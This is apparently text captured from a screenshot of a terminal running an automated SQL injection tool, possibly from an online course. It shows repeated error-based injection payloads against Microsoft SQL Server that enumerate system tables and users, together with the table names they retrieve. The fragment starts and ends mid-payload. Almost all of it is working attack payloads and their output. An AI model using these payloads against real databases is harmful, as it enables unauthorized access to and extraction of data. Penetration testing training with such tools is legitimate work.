 ~/Desktop — Python
)+CHAR(113))) AND ('GGqo'='GGqo
[16:57:51] [DEBUG] turning off reflection removal mechanism (for optimization purpos
es)
[16:57:51] [INFO] retrieved: dbo.spt_fallback_usg
[16:57:51] [PAYLOAD] ') AND 1727 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(106)
+CHAR(113)+(SELECT TOP 1 SUBSTRING((ISNULL(CAST(master..sysusers.name+CHAR(46)+maste
r..sysobjects.name AS NVARCHAR(4000)),CHAR(32))),1,1024) FROM master..sysobjects INN
ER JOIN master..sysusers ON master..sysobjects.uid = master..sysusers.uid WHERE mast
er..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND ISNULL(CAST(master..sysusers.name+
CHAR(46)+master..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 3 I
SNULL(CAST(master..sysusers.name+CHAR(46)+master..sysobjects.name AS NVARCHAR(4000))
,CHAR(32)) FROM master..sysobjects INNER JOIN master..sysusers ON master..sysobjects
.uid = master..sysusers.uid WHERE master..sysobjects.xtype IN (CHAR(117),CHAR(118))
ORDER BY master..sysusers.name+CHAR(46)+master..sysobjects.name) ORDER BY master..sy
susers.name+CHAR(46)+master..sysobjects.name)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(107
)+CHAR(113))) AND ('kDwy'='kDwy
[16:57:51] [INFO] retrieved: dbo.spt_monitor
[16:57:51] [PAYLOAD] ') AND 5849 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(106)
+CHAR(113)+(SELECT TOP 1 SUBSTRING((ISNULL(CAST(master..sysusers.name+CHAR(46)+maste
r..sysobjects.name AS NVARCHAR(4000)),CHAR(32))),1,1024) FROM master..sysobjects INN
ER JOIN master..sysusers ON master..sysobjects.uid = master..sysusers.uid WHERE mast
er..sysobjects.xtype IN (CHAR(117),CHAR(118)) AND ISNULL(CAST(master..sysusers.name+
CHAR(46)+master..sysobjects.name AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 4 I
SNULL(CAST(master..sysusers.name+CHAR(46)+master..sysobjects.name AS NVARCHAR(4000))
,CHAR(32)) FROM master..sysobjects INNER JOIN master..sysusers ON master..sysobjects
.uid = master..sysusers.uid WHERE master..sysobjects.xtype IN (CHAR(117),CHAR(118))
Udemy